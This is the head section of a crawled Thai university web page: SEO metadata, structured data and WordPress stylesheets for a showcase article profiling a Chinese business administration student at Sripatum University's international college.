

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spu.ac.th/%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4%E0%B8%88%E0%B8%B5%E0%B8%99-%E0%B8%99%E0%B9%89%E0%B8%AD-2/
body_size: 20338
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="th" href="https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/" />
<link rel="alternate" hreflang="x-default" href="https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>นักศึกษาสัญชาติจีน น้อง“จาง เฉิน หมิง” สาขาบริหารธุรกิจบัณฑิต（การจัดการธุรกิจ）วิทยาลัยนานาชาติ | มหาวิทยาลัยศรีปทุม</title>
<meta name="description" content="นักศึกษาจีน “จาง เฉิน หมิง” ก้าวสู่รั้ว วิทยาลัยนานาชาติ มหาวิทยาลัยศรีปทุม ชื่อจริง นักศึกษา ：ชาร์ลส์ ชื่อเล่น นักศึกษา ：จาง เฉิน หมิง สัญชาติ ：จีน อายุ ：20"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="นักศึกษาสัญชาติจีน น้อง“จาง เฉิน หมิง” สาขาบริหารธุรกิจบัณฑิต（การจัดการธุรกิจ）วิทยาลัยนานาชาติ | มหาวิทยาลัยศรีปทุม" />
<meta property="og:description" content="นักศึกษาจีน “จาง เฉิน หมิง” ก้าวสู่รั้ว วิทยาลัยนานาชาติ มหาวิทยาลัยศรีปทุม ชื่อจริง นักศึกษา ：ชาร์ลส์ ชื่อเล่น นักศึกษา ：จาง เฉิน หมิง สัญชาติ ：จีน อายุ ：20" />
<meta property="og:url" content="https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/" />
<meta property="og:site_name" content="มหาวิทยาลัยศรีปทุม – SPU Dynamic University" />
<meta property="article:tag" content="ชาร์ลส์" />
<meta property="article:tag" content="บริหารธุรกิจบัณฑิต（การจัดการธุรกิจ)" />
<meta property="article:tag" content="มหาวิทยาลัยศรีปทุม" />
<meta property="article:section" content="Showcase" />
<meta property="og:updated_time" content="2021-04-01T10:59:47+07:00" />
<meta property="og:image" content="https://www.spu.ac.th/wp-content/uploads/2021/03/20191113184626CLPYqY6.png" />
<meta property="og:image:secure_url" content="https://www.spu.ac.th/wp-content/uploads/2021/03/20191113184626CLPYqY6.png" />
<meta property="og:image:width" content="840" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="นักศึกษาสัญชาติจีน น้อง“จาง เฉิน หมิง” สาขาบริหารธุรกิจบัณฑิต（การจัดการธุรกิจ）วิทยาลัยนานาชาติ" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-03-31T14:42:19+07:00" />
<meta property="article:modified_time" content="2021-04-01T10:59:47+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="นักศึกษาสัญชาติจีน น้อง“จาง เฉิน หมิง” สาขาบริหารธุรกิจบัณฑิต（การจัดการธุรกิจ）วิทยาลัยนานาชาติ | มหาวิทยาลัยศรีปทุม" />
<meta name="twitter:description" content="นักศึกษาจีน “จาง เฉิน หมิง” ก้าวสู่รั้ว วิทยาลัยนานาชาติ มหาวิทยาลัยศรีปทุม ชื่อจริง นักศึกษา ：ชาร์ลส์ ชื่อเล่น นักศึกษา ：จาง เฉิน หมิง สัญชาติ ：จีน อายุ ：20" />
<meta name="twitter:image" content="https://www.spu.ac.th/wp-content/uploads/2021/03/20191113184626CLPYqY6.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://www.spu.ac.th/#organization","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","url":"https://www.spu.ac.th","logo":{"@type":"ImageObject","@id":"https://www.spu.ac.th/#logo","url":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","contentUrl":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","caption":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","inLanguage":"th","width":"119","height":"72"},"legalName":"narongsak.so@spu.ac.th"},{"@type":"WebSite","@id":"https://www.spu.ac.th/#website","url":"https://www.spu.ac.th","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","alternateName":"SPU Dynamic University","publisher":{"@id":"https://www.spu.ac.th/#organization"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/uploads/2021/03/20191113184626CLPYqY6.png","url":"https://www.spu.ac.th/wp-content/uploads/2021/03/20191113184626CLPYqY6.png","width":"840","height":"640","inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.spu.ac.th","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/","name":"\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e2a\u0e31\u0e0d\u0e0a\u0e32\u0e15\u0e34\u0e08\u0e35\u0e19 \u0e19\u0e49\u0e2d\u0e07\u201c\u0e08\u0e32\u0e07 \u0e40\u0e09\u0e34\u0e19 \u0e2b\u0e21\u0e34\u0e07\u201d \u0e2a\u0e32\u0e02\u0e32\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\uff08\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\uff09\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e19\u0e32\u0e19\u0e32\u0e0a\u0e32\u0e15\u0e34"}}]},{"@type":"WebPage","@id":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/#webpage","url":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/","name":"\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e2a\u0e31\u0e0d\u0e0a\u0e32\u0e15\u0e34\u0e08\u0e35\u0e19 \u0e19\u0e49\u0e2d\u0e07\u201c\u0e08\u0e32\u0e07 \u0e40\u0e09\u0e34\u0e19 \u0e2b\u0e21\u0e34\u0e07\u201d \u0e2a\u0e32\u0e02\u0e32\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\uff08\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\uff09\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e19\u0e32\u0e19\u0e32\u0e0a\u0e32\u0e15\u0e34 | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","datePublished":"2021-03-31T14:42:19+07:00","dateModified":"2021-04-01T10:59:47+07:00","isPartOf":{"@id":"https://www.spu.ac.th/#website"},"primaryImageOfPage":{"@id":"https://www.spu.ac.th/wp-content/uploads/2021/03/20191113184626CLPYqY6.png"},"inLanguage":"th","breadcrumb":{"@id":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/#breadcrumb"}},{"@type":"Person","@id":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/#author","name":"narongsak","image":{"@type":"ImageObject","@id":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","url":"https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x96.jpg","caption":"narongsak","inLanguage":"th"},"worksFor":{"@id":"https://www.spu.ac.th/#organization"}},{"@type":"NewsArticle","headline":"\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e2a\u0e31\u0e0d\u0e0a\u0e32\u0e15\u0e34\u0e08\u0e35\u0e19 \u0e19\u0e49\u0e2d\u0e07\u201c\u0e08\u0e32\u0e07 \u0e40\u0e09\u0e34\u0e19 \u0e2b\u0e21\u0e34\u0e07\u201d \u0e2a\u0e32\u0e02\u0e32\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\uff08\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\uff09\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e19\u0e32\u0e19\u0e32\u0e0a\u0e32\u0e15\u0e34 |","datePublished":"2021-03-31T14:42:19+07:00","dateModified":"2021-04-01T10:59:47+07:00","author":{"@id":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/#author","name":"narongsak"},"publisher":{"@id":"https://www.spu.ac.th/#organization"},"description":"\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e08\u0e35\u0e19 \u201c\u0e08\u0e32\u0e07 \u0e40\u0e09\u0e34\u0e19 \u0e2b\u0e21\u0e34\u0e07\u201d \u0e01\u0e49\u0e32\u0e27\u0e2a\u0e39\u0e48\u0e23\u0e31\u0e49\u0e27 \u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e19\u0e32\u0e19\u0e32\u0e0a\u0e32\u0e15\u0e34 \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e08\u0e23\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32 \uff1a\u0e0a\u0e32\u0e23\u0e4c\u0e25\u0e2a\u0e4c \u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e48\u0e19 \u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32 \uff1a\u0e08\u0e32\u0e07 \u0e40\u0e09\u0e34\u0e19 \u0e2b\u0e21\u0e34\u0e07 \u0e2a\u0e31\u0e0d\u0e0a\u0e32\u0e15\u0e34 \uff1a\u0e08\u0e35\u0e19 \u0e2d\u0e32\u0e22\u0e38 \uff1a20","copyrightYear":"2021","copyrightHolder":{"@id":"https://www.spu.ac.th/#organization"},"name":"\u0e19\u0e31\u0e01\u0e28\u0e36\u0e01\u0e29\u0e32\u0e2a\u0e31\u0e0d\u0e0a\u0e32\u0e15\u0e34\u0e08\u0e35\u0e19 \u0e19\u0e49\u0e2d\u0e07\u201c\u0e08\u0e32\u0e07 \u0e40\u0e09\u0e34\u0e19 \u0e2b\u0e21\u0e34\u0e07\u201d \u0e2a\u0e32\u0e02\u0e32\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\uff08\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08\uff09\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e19\u0e32\u0e19\u0e32\u0e0a\u0e32\u0e15\u0e34 |","@id":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/#richSnippet","isPartOf":{"@id":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/#webpage"},"image":{"@id":"https://www.spu.ac.th/wp-content/uploads/2021/03/20191113184626CLPYqY6.png"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%99%e0%b9%89%e0%b8%ad-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; ฟีด" href="https://www.spu.ac.th/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='formidable-css' href='https://www.spu.ac.th/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spu.ac.th/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-engine/assets/css/frontend.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#dddddd;}
</style>
